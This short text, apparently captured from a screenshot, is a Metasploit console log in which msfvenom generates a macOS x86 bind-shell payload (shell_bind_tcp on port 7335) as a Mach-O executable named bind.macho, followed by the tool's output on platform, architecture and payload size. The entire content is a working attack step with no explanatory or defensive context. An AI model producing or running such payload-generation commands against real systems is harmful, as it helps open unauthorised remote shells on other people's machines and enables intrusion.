 msf6 > msfvenom -p osx/x86/shell_bind_tcp RHOST=192.168.43.189 LPORT=7335 -f macho > bind.macho
[*] exec: msfvenom -p osx/x86/shell_bind_tcp RHOST=192.168.43.189 LPORT=7335 -f macho > bind.macho
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of macho file: 20800 bytes